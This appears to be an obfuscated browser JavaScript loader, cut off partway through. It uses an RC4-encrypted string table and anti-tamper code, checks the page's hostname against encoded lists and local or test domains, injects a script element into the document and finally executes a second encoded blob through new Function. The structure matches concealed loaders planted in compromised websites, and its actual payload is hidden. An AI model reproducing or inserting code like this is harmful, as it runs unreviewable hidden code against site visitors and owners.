var _0x6753707k=['a23cSSo2WRS','WPCTWO/cJSkc','Baz9W7/dUW','WRKJumoC','Fbr/W73dQa','W5ZcI8k9WRHE','W6q1W5FcKG','WRWIW7BcTCod','CcyKo1G','ACo4h29l','WRtcPJhcK8k2','fc3cI8kUeW','vapdMCoWvG','WOS8WRdcT8ku','FSofmKmEaLCQWRP1g8oo','yJf6W7ddUG','WOxdSmkuCdDDBe9UdXec','d8knWPnFWO8','oCksWPhcJmoi','WQXTa8kcWRq','WPZdJZXugq','Cw/cISo/W78','BZ7dRSoTW40','hXWvWOtdPW','W7WsW5jXvG','lWChEsO','tcvfW4T9','avX+u8oH','ucPvW4Hg','CSoynffV','W4CdW6JcG3C','cxNcM8ksWQ/cGCk/zSkN','W4ewW6tcQmort2u','W49uWRddOmop','imoTWRCmWRK','W5vrnmoDW4JdICor','WRlcPIhcK8kG','W5vUk1FcKG','WP7dQSkjEq','W7hcUSk0WP9K','kSojW5Cvqq','WPpcPCkfsmkV','W4LWu8oboa','W7DPr8kWW4a','W6DLWOpdMmoC','W5dcHCoxbu4','WO0gAXhcRq','w8oTWOC','tr7dQCowtG','WQNdSxSgWR8','WPhcHaBcMSki','jhqZk2e','b8kUWOfzWRa','iSoeBt90','m8kOWONcL8os','gmo2WOHE','w0lcVmofW4i','WQtdNGVcVd4','ptHHWQiV','W49YWQldUCop','m8kzzgnJWOJdKtf3','wXD9W7Dv','W4rtdvJcOq','W53cGmoVbea','WOtdG8kHW5bV','w8knqMSP','B8kIW5XXhG','AW4daxq','WOeMWQ8pnW','sc5pW7pdKa','qmodo2D6','BHRdS8ohrW','W4pcMSknWRfj','i8o1z3tdJa','DqShpu8','WPpcHrpcGCkt','amoirMhdUa','aCo2W73cTmkR','f1VcGSoEFG','WRtcRcdcT8kS','W45cqrVcMW','y8kaW4zBhq','W7KXW4dcIhm','bmkVWOP/WRa','fqKMdMS','WQ/cMYBcJmkQ','jwPnvSo2','cmkGrcz0','mmkyzHCUWPVdQqDnew0','W6DlACorcG','bCkbWOxcHSob','urjwW6L8','a8oWWO/cLSkJ','a8kLwmkmvW','BSojm2nV','WOZdOf0WWOq','mCkoWR/cICo2','WRb3t2fz','W7v3iSomdG','WQrjkCoCW5e','CZhdL8k/WQe','WQpdP8kp','yI0cWOHy','W4LefMdcGG','bSk7rr18','WQlcNH3cTmkX','W6RdKt9PzSkXya','WRhdPqL+wa','W55iWONdHSol','dZhdO8opW4NdS1pdS8kS','x8kIW55UfG','W7jXWPq1WOG','a3dcRSo2WP8','zmkPW5HPW5TbkSkbWPFdPmkKrq','WQZcNmk5Cmkk','i3fHySoI','DJXVW7D7','f8kuWRpcQ8og','WPKgBSorW7O','WQG3h8kera','p8o5WOe9WP8','EJzuW4f+','W7W9W6ZcJxK','kfD9DmoD','dmo0zxFdVa','BCoioevV','W690aCkwWRJcPeBdVeJdQHeI','W6DenNZcJa','W6yHW7ZcQL8','WOTnlmorW7e','w8oSn3zd','wJGekKW','WOvCuCoNza','qCopWQTXrW','CSkPnIdcH8kFx0/dVwiZ','sSoipuDv','jSkRWR7cRmod','WRCRWRRcVSkG','qmo8b2Ps','W4bBh37cSq','W6ddRc3dHW0','jSk8WP/cHSoV','WQ8SrJFcUa','WRmPu8o9W6K','WPKJwCkEca','k8kWWPbrmG','W6pcO8kxWQDl','WOmWFalcKW','WQTfD3PB','WRmxxb/cKa','oLRcLmoEWOm','W4CgWOjm','khVcUSopWR4','W7b2dKdcPa','p8oqW7yQvG','W6ZdU8koW5D7','W7zaBSo2fG','WR5+nmo4W4G','WPBcQ8kBwCkU','W5BcN8kcWRX6','W51DhedcIG','W618umoYpW','FCk5zSkOCq4k','nCoeW4CpyW','W4u0W7FcLSo+zgu','zcpdQCogAq','mCkaWPtcK8ot','jmkcWPXfca','W5vfWONdKa','WP3dJaNcUrq','aM5Wu8oG','l8kvW7Tana','kCoQW5iAlW','WRNdVcJcJq','AmkIW71IeW','i8ktyZby','ySkHAvSO','W68IxCkYW58','WRRdRbPpDa','bCkkWPRcGSoo','jmk2WRlcTmoT','jCk+WRrriq','W6VdRmkrDd0','WOmavSoIW4q','W7PIWQyDWRO','WQeUv8kSka','sMdcQmoUW6S','ub/dICkxWPy','WRddTddcLdO','jSk1WR7cRSoY','iCoQWP4rWQu','ubP7W51Z','bKtcM8olWOi','W6b7W5j9vI4kW4PaWOhcOf0','WQzOuSofuq','AmkVW4Pzna','WRRdSCkdW6PxWPtcOa','dJNdR8k4WRhcH1ZdNSkmoCoKWQC','BSkSW4a','pLqBkue','WQfOCen1','W4hdLehdObu','WRFcRsVcKCkS','eICQEta','ugdcRmoQW7y','WQpcRrBcMmkS','xCkIq2SJ','c8k/vrnH','imksAbzy','W5VcLmola3a','DmodmKD9','iIyNDIu','WR4eWQRcPSkX','WPvgWPeTWOS','vI4Xpxi','W6q0W7dcLgO','pmoXWO/dSmk3','WPBcJ8kGx8kN','A8odegPz','gdrAWQeX','kCk9WQFcVa','W6tcICoJkKS','W7hcRrSsWQVcJN7dG8oT','x8kPW4f+ga','kfbocXS','WPBdNSk5W5n7','WOddT8kxCtvzEezqhWqB','W5bVvCo3nW','WQratxrl','WONdRHjjxW','W7K5C2VdOa','DmkGW5XBaq','WRdcQCkZFCkP','W5K5W5pcPhS','gK5AFCoq','p8kDrd5Q','WQHqkCklWQu','WRWzWQOfna','WPzXb8oKW5y','W6HCySoxcG','m8kQWQlcM8oz','WPfdk8k5WQm','cCkWWQBcG8og','hsf6WPKG','iCkTymkXrW','W4eXW7xcRNq','WPv8WO4yWRG','CCkdWQBcSSo3qK8','fCoPW4ytwG','s8kUzgCj','WOC1WOlcLCk1','huGblwi','WQG/r8o/W5u','n8obW6KXBG','W7qQW6FcRvW','WOHmj8o3W7e','f8kfWQDXca','pmo4WOOBWP8','cSovWRuCWQy','W6aKW7ZcNNu','nCogW6WvxW','qGnuW7tdMW','WRjWaCkjWOu','fCooWOmZWR4','W4z9xmoudW','oCoYWQKsWQK','WRhcObFcO8k0','WQHqn8oFW4C','qSohaMDq','WPNdNXpcSYW','fbFcK8oKW5q','WPddKmooW5zv','FHz9W6bm','xCkrW6nrba','aSk0Dqnb','W5DWtSkifG','b8kksmkSBa','nmkGWQhcPa','W4nslgBcTa','cSkEzXr2','imkAtHPO','WRyHAsdcNq','xJfJW6ddRG','CcxdT8oMAa','WOSMxCorW6q','WPPbFvi','kCkjWRjuWPC','B8kzW5TQaG','WR8fr8o2W74','WOJdT3KNWQK','WO/dSmkvCZysvMP1gdG','W53cSSkuWQ58','W4LtWPmqWPG','WRhdKtjWzW','WOmJWRykhq','WQhdQSkiW45I','dSkLyHDn','W7uvW4JcG1a','W6BcKCoseg8','dCkjWOXXWQG','W7qAW6hcONy','eMdcO8oOWPK','E0ycW6fdomkKbuDNW70','xYvwW5NdIG','W5FcUSkLWRbP','nv/cGmonWOi','W5XqWPJdMmoX','WOKTASkucW','W7ekW73cR3W','nCkAzXCPW53dGqLwewVdSG','W7tcMSo3fw4','nCkMWRLkfG','WP12amoaWR4','WROdASkwWQ4','WOHGk8oeW7q','W7RdQmk/W4z5','sseAka','vHSADYNcISk1','j8kPWOlcOmoz','WPH8dSklWQS','e8osqs10','hCkRWRX5WRi','dvb6ymow','WPddU2qCWQi','WPiEWO8Hmq','W4RcVSkfpmkA','aHadCsC','jLVcJSo/WPa','vX12W6b1','ur54W6Ty','WPFcRCkgE8ku','WQldGX/cPfq','WO/dJdDlzW','W6mJW5FcVgq','W79ku8oekq','vCkYE2Cw','WQy6WPidkG','W5f0FSoKgW','WO0ozSobW6O','mSo8urHL','jt9HW7OJ','W7XSWRePWQO','W73dRmkxW4TU','BIZdHCktWPS','WR1TkCoAW5e','behcKmoFWRm','j8k5WQBcUSoa','meVcO8kHWO8','W7lcTSoso04','DelcQCo5W6G','rb7dMSoXyq','WQHLD8ovra','W5TvWOBdL8o8','W6RdIMZdUqm','taLDW6Pt','W77cUmkOWRHP','hSoOW6BdS8oC','ifqfiLq','WRddQtfrxq','lSo2sNNdSq','nmocW5eCCa','BG7dQmoQDa','WQ7cGrFcS8kX','WQPWf8kAWRi','W6f3avu','amkBWOz2aq','W7u9W4hcIeK','W6dcQSk/WP5p','W6zQWPJdOSol','W4hdU2/dUZi','oSkjuCki','wCknyhK9'];function _0x6753707l(a,b){a=a-0x122;var c=_0x6753707k[a];if(_0x6753707l['OQZlWk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6753707l['dJbDzK']=h,_0x6753707l['kHCsXr']={},_0x6753707l['OQZlWk']=!![];}var e=_0x6753707k[0x0],f=a+e,g=_0x6753707l['kHCsXr'][f];if(g===undefined){if(_0x6753707l['ywVAPA']===undefined){var i=function(j){this['khOwHC']=j,this['xrUwpT']=[0x1,0x0,0x0],this['CNcSyM']=function(){return'newState';},this['PWtMrk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vKLpAH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KpSwCa']=function(){var j=new RegExp(this['PWtMrk']+this['vKLpAH']),k=j['test'](this['CNcSyM']['toString']())?--this['xrUwpT'][0x1]:--this['xrUwpT'][0x0];return this['WTyCDn'](k);},i['prototype']['WTyCDn']=function(j){if(!Boolean(~j))return j;return this['bxldnj'](this['khOwHC']);},i['prototype']['bxldnj']=function(j){for(var k=0x0,l=this['xrUwpT']['length'];k<l;k++){this['xrUwpT']['push'](Math['round'](Math['random']())),l=this['xrUwpT']['length'];}return j(this['xrUwpT'][0x0]);},new i(_0x6753707l)['KpSwCa'](),_0x6753707l['ywVAPA']=!![];}c=_0x6753707l['dJbDzK'](c,b),_0x6753707l['kHCsXr'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x6753707l;while(!![]){try{var c=parseInt(Y(0x1c3,'Bz2v'))+parseInt(Y(0x23f,'Xly0'))*-parseInt(Y(0x286,'o&[3'))+parseInt(Y(0x122,'v(U%'))*-parseInt(Y(0x230,'ZgyM'))+-parseInt(Y(0x13e,'rvYU'))*parseInt(Y(0x295,'%(aC'))+-parseInt(Y(0x180,')xMV'))+parseInt(Y(0x224,'o&[3'))*parseInt(Y(0x1a4,'epbo'))+-parseInt(Y(0x1f9,'XyAr'))*-parseInt(Y(0x1e4,'o&[3'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6753707k,0x54035),!function(){var Z=_0x6753707l,k={};k[Z(0x200,'H1Yn')]=function(N,O){return N<O;},k[Z(0x169,'VYy#')]=function(N,O){return N!==O;},k[Z(0x20b,'YooS')]=function(N,O){return N===O;},k[Z(0x16b,'oGP#')]=function(N,O){return N+O;},k[Z(0x142,'VlLg')]=function(N,O){return N*O;},k[Z(0x250,'0CJo')]=function(N,O){return N-O;},k[Z(0x190,'uYC[')]=function(N,O){return N+O;},k[Z(0x130,'uYC[')]=function(N,O){return N<O;},k[Z(0x161,'i10(')]=function(N,O){return N+O;},k[Z(0x175,'W8kr')]=function(N,O){return N-O;},k[Z(0x25a,'4z8v')]=function(N,O){return N!==O;},k[Z(0x132,'%f^!')]=function(N,O){return N===O;},k[Z(0x26c,'oGP#')]=function(N,O){return N===O;},k[Z(0x21d,'%f^!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x219,'&2o)')]=function(N,O){return N||O;},k[Z(0x181,'VYy#')]=function(N,O){return N(O);},k[Z(0x1be,'5CGF')]=function(N){return N();},k[Z(0x191,')xMV')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1ee,'TLZF')]=function(N,O){return N!==O;},k[Z(0x1eb,'H1Yn')]=function(N,O){return N!==O;},k[Z(0x233,'ug4!')]=function(N,O){return N!==O;},k[Z(0x1e6,'oUj2')]=function(N,O){return N!==O;},k[Z(0x172,'ug4!')]=function(N,O){return N!==O;},k[Z(0x21c,'EZkq')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x134,'oGP#')]=function(N){return N();},k[Z(0x1ca,'oUj2')]=function(N,O){return N(O);},k[Z(0x21a,'&2o)')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x1fb,'IOpK')]=Z(0x156,'I*ie')+Z(0x1f0,'4z8v')+Z(0x1c5,'Y&&w')+Z(0x1df,'o&[3')+Z(0x165,'4z8v')+Z(0x28a,'Wvwp')+Z(0x23a,'TLZF')+Z(0x1e2,'$xCy')+Z(0x1c4,'HVlj')+Z(0x1ad,'rpi2')+Z(0x256,'ZgyM')+Z(0x14a,'Rse[')+Z(0x28c,'%(aC')+Z(0x271,'Rse[')+Z(0x1f7,'H1Yn')+Z(0x127,'VYy#')+Z(0x1ab,'5CGF')+Z(0x148,'rvYU')+Z(0x123,'&wn1')+Z(0x247,'&K)n')+Z(0x25d,'ug4!')+Z(0x1d7,'TYQM')+Z(0x25e,'o&[3')+Z(0x1ed,'&2o)')+Z(0x26a,'gD(l')+Z(0x1ea,'&K)n')+Z(0x215,'^36@')+Z(0x26f,'rpi2')+Z(0x18e,'3f9q')+Z(0x184,'rvYU')+Z(0x1a9,'rpi2')+Z(0x218,'VYy#')+Z(0x257,'TYQM')+Z(0x1f5,'ZgyM')+Z(0x13c,'ZgyM')+Z(0x19f,'4z8v')+Z(0x182,'H1Yn')+Z(0x1d1,'&2o)')+Z(0x285,'EZkq')+Z(0x171,'TYQM')+'Gg',k[Z(0x1b0,'Y&&w')]=Z(0x1e5,'0CJo')+Z(0x1a8,'XyAr')+Z(0x1b5,'XyAr')+Z(0x20e,'rvYU')+Z(0x265,'Rse[')+Z(0x220,'e3d&')+Z(0x146,'Bz2v')+Z(0x1c2,'ug4!')+Z(0x18c,'rvYU')+Z(0x1d5,'Xly0')+Z(0x15c,'XyAr')+Z(0x1a7,'%f^!')+Z(0x141,'o&[3')+Z(0x27a,'EZkq')+Z(0x204,'YooS')+Z(0x19e,'^36@')+Z(0x1ba,'TYQM')+Z(0x216,'epbo')+Z(0x195,'uYC[')+Z(0x1f3,'TLZF')+Z(0x14d,'oGP#')+Z(0x18b,'iL6$')+Z(0x275,'IOpK')+Z(0x1b9,')xMV')+Z(0x245,'i10(')+Z(0x278,'EZkq')+Z(0x192,'ScXZ')+']',k[Z(0x1ec,'W8kr')]=Z(0x1f8,'TYQM')+Z(0x207,'EZkq')+Z(0x149,'%f^!')+Z(0x221,'Y&&w')+Z(0x27b,'Rse[')+Z(0x1cb,'3f9q')+Z(0x158,'W8kr')+Z(0x263,'3f9q')+Z(0x1cf,'oGP#')+Z(0x229,'^fSh')+Z(0x24e,'Wvwp')+Z(0x14e,'Zy#C')+Z(0x254,')xMV')+Z(0x236,'H1Yn')+'Gq',k[Z(0x288,'jx*%')]=Z(0x272,'&wn1')+Z(0x17b,']79$')+Z(0x194,'Rse[')+Z(0x1e3,'VlLg')+Z(0x198,'ug4!')+Z(0x26b,'%f^!')+Z(0x27d,'v(U%')+Z(0x18d,'VYy#')+Z(0x22a,'&2o)')+Z(0x1d6,'iL6$')+'q]',k[Z(0x1ff,'gD(l')]=function(N,O){return N===O;},k[Z(0x177,'XyAr')]=Z(0x168,'ZgyM')+Z(0x12d,'TLZF')+Z(0x187,'gD(l')+Z(0x210,'%(aC')+Z(0x14f,'jx*%')+Z(0x266,'XyAr')+Z(0x170,'gD(l')+Z(0x1e8,'uYC[')+Z(0x1da,'XyAr')+Z(0x28d,'EZkq')+Z(0x150,'%f^!')+Z(0x1ae,'Y&&w')+Z(0x1b3,'TLZF')+Z(0x281,'%f^!')+Z(0x152,'VYy#')+Z(0x28e,'Bz2v')+Z(0x1b8,'o&[3')+Z(0x131,'Y&&w'),k[Z(0x251,'IOpK')]=function(N,O){return N-O;},k[Z(0x19a,'ug4!')]=Z(0x1d4,'rvYU')+Z(0x21f,'oUj2'),k[Z(0x1c0,'YooS')]=function(N,O){return N===O;},k[Z(0x223,'i10(')]=Z(0x24a,']79$')+'t',k[Z(0x222,')xMV')]=Z(0x262,'&wn1')+Z(0x1c8,'Y&&w'),k[Z(0x1e1,'Y&&w')]=function(N,O){return N===O;},k[Z(0x292,']79$')]=function(N){return N();},k[Z(0x1d8,'I*ie')]=Z(0x164,'HVlj')+Z(0x199,'TYQM'),k[Z(0x24f,'H1Yn')]=function(N){return N();},k[Z(0x19c,'gD(l')]=function(N,O,P){return N(O,P);},k[Z(0x268,'Wvwp')]=function(N,O){return N-O;},k[Z(0x145,'I*ie')]=Z(0x15e,'jx*%')+Z(0x23b,'4z8v')+Z(0x179,'ScXZ')+Z(0x211,'Rse[')+Z(0x139,'rpi2'),k[Z(0x1ac,'W8kr')]=function(N){return N();},k[Z(0x17e,'Zy#C')]=Z(0x1e9,'Y&&w')+'t',k[Z(0x163,'oUj2')]=Z(0x24d,'5CGF')+Z(0x1ce,'ED4C')+Z(0x19d,'^fSh'),k[Z(0x1e7,'Wvwp')]=function(N,O){return N||O;},k[Z(0x154,'H1Yn')]=Z(0x213,'Y&&w')+Z(0x25c,'jx*%')+Z(0x18f,'XyAr')+Z(0x232,'Rse[')+Z(0x157,'oGP#')+Z(0x206,'gD(l')+Z(0x205,'H1Yn')+Z(0x12b,'&K)n'),k[Z(0x20d,'4z8v')]=Z(0x12a,'gD(l')+Z(0x13a,'ED4C')+Z(0x1f6,'epbo')+Z(0x235,'ScXZ')+Z(0x242,'ocEy')+Z(0x1af,'5CGF'),k[Z(0x28f,'Xly0')]=function(N,O){return N(O);},k[Z(0x202,'rpi2')]=function(N,O){return N+O;},k[Z(0x12f,'o&[3')]=Z(0x128,'o&[3');var l=k,m=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x6753707l;if(P){var R=P[a0(0x234,'&wn1')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function p(N,O){var a1=Z,P={};P[a1(0x243,'e3d&')]=function(S,T){var a2=a1;return l[a2(0x1fa,'gD(l')](S,T);},P[a1(0x174,'&K)n')]=function(S,T){var a3=a1;return l[a3(0x253,'0CJo')](S,T);};var Q=P;for(var R in N)if(l[a1(0x1dc,'rvYU')](R[a1(0x208,'TLZF')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x23d,'^fSh')](U,T[a4(0x12c,'^36@')+'h']);U++)if(Q[a4(0x129,'Rse[')](S[a4(0x20a,'^36@')+a4(0x1a1,'Rse[')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function q(N,O){var a5=Z;return l[a5(0x255,'ocEy')](N,Math[a5(0x1bf,'XyAr')](l[a5(0x178,')xMV')](Math[a5(0x1d0,'IOpK')+'m'](),l[a5(0x1d9,'H1Yn')](l[a5(0x23c,'4z8v')](O,0x1),N))));}function s(N,O){var a6=Z;for(var P=0x0;l[a6(0x1b2,'IOpK')](P,O[a6(0x1cc,'oGP#')+'h']);P++){var Q=O[P],R=l[a6(0x20b,'YooS')](0x0,Q[a6(0x126,'oGP#')+'Of']('.'))?l[a6(0x1fd,'$xCy')]('.',N):N,S=l[a6(0x15f,'epbo')](R[a6(0x183,'4z8v')+'h'],Q[a6(0x155,'e3d&')+'h']),T=R[a6(0x137,'ocEy')+'Of'](Q,S),S=l[a6(0x12e,'&wn1')](-0x1,T)&&l[a6(0x20c,'oGP#')](T,S);if(S&&(l[a6(0x133,'i10(')](R[a6(0x1c9,'$xCy')+'h'],Q[a6(0x15b,'0CJo')+'h'])||l[a6(0x25b,'ug4!')](0x0,Q[a6(0x261,'HVlj')+'Of']('.'))))return 0x1;}}function w(){var a7=Z,N,O;return l[a7(0x294,'H1Yn')](p,l[a7(0x212,']79$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a8=Z,N=l[a8(0x290,']79$')](y,l[a8(0x1a3,'0CJo')](w));if(N){var N=l[a8(0x1c1,']79$')](p,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(l[a8(0x1cd,'Xly0')](0x46,N[a8(0x260,'%f^!')+a8(0x201,'4z8v')](0x0))&&l[a8(0x135,'$xCy')](0x66,N[a8(0x1b4,'Wvwp')+a8(0x160,'rvYU')](0x0))||l[a8(0x21b,'uYC[')](0x49,N[a8(0x16e,'&wn1')+a8(0x151,'oGP#')](0x1))&&l[a8(0x1f4,'XyAr')](0x69,N[a8(0x1fc,'iL6$')+a8(0x291,'W8kr')](0x1))||l[a8(0x186,'HVlj')](0x4c,N[a8(0x244,'W8kr')+a8(0x1a1,'Rse[')](0x2))&&l[a8(0x159,'&2o)')](0x6c,N[a8(0x13f,']79$')+a8(0x203,'YooS')](0x2))||l[a8(0x1a5,'gD(l')](0x45,N[a8(0x19b,'VYy#')+a8(0x1b1,'&2o)')](0x3))&&l[a8(0x228,'Bz2v')](0x65,N[a8(0x1b7,'rpi2')+a8(0x1b1,'&2o)')](0x3))||l[a8(0x289,'TLZF')](0x3a,N[a8(0x22f,'ug4!')+a8(0x136,'e3d&')](0x4))):void 0x0;}}function y(N){var a9=Z;return l[a9(0x138,'XyAr')](p,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=Z,N=l[aa(0x16a,'&2o)')](w);if(N){var O=l[aa(0x124,'YooS')](p,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!l[aa(0x1b2,'IOpK')](O,'~')?l[aa(0x1bb,'ScXZ')](y,N):P)&&l[aa(0x17c,'H1Yn')](p,P,0x8,[0x7,0x65],[0x0,0x68]);return l[aa(0x241,'TLZF')](O,P);}}function B(){var ab=Z,N=l[ab(0x269,'Zy#C')],O=new RegExp(l[ab(0x283,'iL6$')],'g');return N[ab(0x258,'^fSh')+'ce'](O,'')[ab(0x277,'iL6$')](';');}function D(){var ac=Z,N=l[ac(0x264,']79$')],O=new RegExp(l[ac(0x22e,'H1Yn')],'g');return N[ac(0x276,'ug4!')+'ce'](O,'')[ac(0x239,'rpi2')](';');}function F(N){var ad=Z;return l[ad(0x209,'YooS')](-0x1,N[ad(0x14b,'Zy#C')+'Of'](String[ad(0x248,'Xly0')+ad(0x144,'Y&&w')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1de,'jx*%')](N)||new RegExp(l[ad(0x140,'VYy#')],'g')[ad(0x274,'epbo')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x17f,'rvYU')+'h'];return l[ae(0x246,'Bz2v')](N[ae(0x293,'rvYU')+ae(0x26e,'VYy#')](l[ae(0x240,'jx*%')](P,O[ae(0x1d2,'&2o)')+'h']),P),O);}function H(){var af=Z,N=l[af(0x193,'rpi2')][af(0x24c,'&K)n')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=l[af(0x27f,'rvYU')](B),Q=l[af(0x1ef,'Bz2v')](z),R=l[af(0x1f2,'XyAr')](D);continue;case'1':var S=l[af(0x176,']79$')](m,this,function(){var ag=af,V=l[ag(0x273,'3f9q')](typeof window,l[ag(0x19a,'ug4!')])?window:l[ag(0x1a0,'&K)n')](typeof process,l[ag(0x28b,'ED4C')])&&l[ag(0x252,'Bz2v')](typeof require,l[ag(0x225,'Rse[')])&&l[ag(0x196,'oUj2')](typeof global,l[ag(0x27e,'I*ie')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x259,'%(aC'))+'p'](U[ah(0x13d,'&wn1')]);return!X[ah(0x27c,'H1Yn')](S);};return l[ag(0x227,'Wvwp')](W);});continue;case'2':l[af(0x1fe,')xMV')](S);continue;case'3':return!Q||!!(l[af(0x14c,'I*ie')](s,Q=l[af(0x25f,'ED4C')](G,Q,String[af(0x18a,'XyAr')+af(0x16d,'Wvwp')+'de'](0x2e))?Q[af(0x282,'%f^!')+af(0x23e,'I*ie')](0x0,l[af(0x15d,']79$')](Q[af(0x17a,'YooS')+'h'],0x1)):Q,P)||l[af(0x1a2,'VYy#')](s,Q,R)||l[af(0x1dd,'ZgyM')](F,Q)||l[af(0x197,'uYC[')](x));case'4':var T={};T[af(0x1db,'&K)n')]=l[af(0x145,'I*ie')];var U=T;continue;}break;}}function I(N){var ai=Z,O=l[ai(0x1d3,'o&[3')](w),P;O&&((P=O[ai(0x1f1,'0CJo')+ai(0x22b,'H1Yn')+ai(0x167,'VlLg')](l[ai(0x17d,'W8kr')]))[ai(0x217,'XyAr')]=l[ai(0x238,'o&[3')],P[ai(0x26d,'TLZF')+ai(0x280,'oGP#')+'t']=N,(O[ai(0x1aa,'&wn1')]||O[ai(0x279,')xMV')]||O[ai(0x1b6,'XyAr')+ai(0x147,'EZkq')+ai(0x270,'H1Yn')])[ai(0x185,'I*ie')+ai(0x153,'Y&&w')+'d'](P),P[ai(0x226,'TYQM')+'e']());}function J(){var aj=Z,N,O=l[aj(0x249,'ug4!')](p,l[aj(0x21e,')xMV')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=l[aj(0x24b,']79$')],Q=new RegExp(l[aj(0x166,'%(aC')],'g'),(Q=O[P[aj(0x267,'$xCy')+'ce'](Q,'')])&&Q[aj(0x1bc,'ED4C')+aj(0x143,'IOpK')][aj(0x231,'EZkq')+aj(0x22d,'e3d&')+'d'](Q));}try{var K,L,M;l[Z(0x162,'jx*%')](H)||(l[Z(0x1bd,'%(aC')](J),l[Z(0x13b,'5CGF')](0x1,l[Z(0x214,'&2o)')](q,0x1,K=0x4))||l[Z(0x189,'rvYU')](I,l[Z(0x20f,'5CGF')](l[Z(0x22c,'o&[3')]('(',new Function((function(){var _0x4795241=function(){var _0x2487795c=['we4XzZvwmdH3sNL3BLz6utnArKPituC1we56uw5mq2rQ','C0OZrNrImePyvdnsALmYttrkExDUvJa5uvqXzfbwBu5m','uMTuBe5YuJfKuvzTuKTsEwnZsJjkAvqZCfHvrKPQvfzJ','AKXdzeLLAZeYsNLSzeTiAgjvq2D3zurKALLtD25xm3bS','s1n0suTeqJromLPPtenKEfDfou1kEwTYu0nND2veyZfn','uLHumfi1sNL3BLyXqLHtBtLuyJnWq1z5y3nkmwrszw5g','mK1hvxnkEwHdywXzBKTtDeLlrei0tKrcBuXdy3LJrei2','sgC0wxPrC0OWvMHswgnUs1n0suTeqJrnBveZtenKt1fw','ELj1u1zJmvfTtKLuvtHUtenKCvyWotzHBe52yxLJC0OZ','s0HnCguZwMHJAujuufvNC2remxvAwgnNvw1wBLjyAhDl','sZbNB01iz3Lor0LZsJj4zfLvmg5lu3rjs0rcne5QAZnm','ufDAyLnPz3DLrfzOtLn3BKTvwKryu2nWwfn4mvCWB29n','ufz5y3nkmK5eyJbswe5vwMTsmhaXsNL3BLPuAhjwmwrq','A1vUs1n0suTeqJrovfKYtenKB1vewNPkEwTYu0nND2ve','nvPgC25zwgXrvuDABKOXmdLHq3HMtuHNnu1QqxLore01','zuDstMnUrw5mq2ryvuvAALuZwLvLse5isNL3BLyXqMXo','AhzlmKz0yJjKwa','s1n0suTeqJroveKYtenKq05tAfLkEwTYu0nND2verMTp','mwrtzuDssgjxDhrwmui0wtaXseP5D25KmLjhwKu5sLDT','vdf1zfD4C0XiyZDMwda2wM5wDvKZuNbImJrVs1H0ou8Z','BMTUs1n0suTeqJrprgn5tenKqLryB3bkEwTYu0nND2ve','u21otgreuM5wmuPrvJnAvgf6zfHom3bfsNL3BLyXsMLw','AxDUsMXVnwj5y3blmgDVtuHNme1uy3nkmxq2wLvRBKTt','Ewvty3blmgDVtuHNmfPxrxnkEMrVuM5RBKTtDeLlrei0','vgeYEhPwEwnZsJfJm0WYuLfrmNqZvNPwD1PgvMHkExDU','zgPuA052wtncA01dy3nkmwrtzuDsse9hDfjwmuPpwtbS','mtC3muX2wgPUtq','t0C5wLyXrKLxvuPysNL3BMvSAgLLrMrtuM1osfz5y3nk','CZrImePytLrNBKXdzdfKBLjQvvzJDLKWoxHkExDUvJfg','CZjwmuiWwtfAvgiXuw5mq2q2u214A1vfBenzmdL4sNL3','utjmq2rHwLDgC0P5A3jtq2D3zurNmu1tD25LvKjWzenJ','tNzKm1zeyJnOmvj5y3nkmwmXtvzowe56tMPvmKz0sNL3','uteWBKTtDeLlrei0tNPzm0XdzgLlr2mWsNLRCLndz3DL','zZnovgTZsNPKB1jUA25lu3rjs0rcne5hrMTmq2rdtLnO','B1j5z3DLrgm0wKn3BLnyCdznq2nWs1nVDgnhrNLJmLzk','r2HQvw0XDK5RrLrHELfUtenKEK1hEg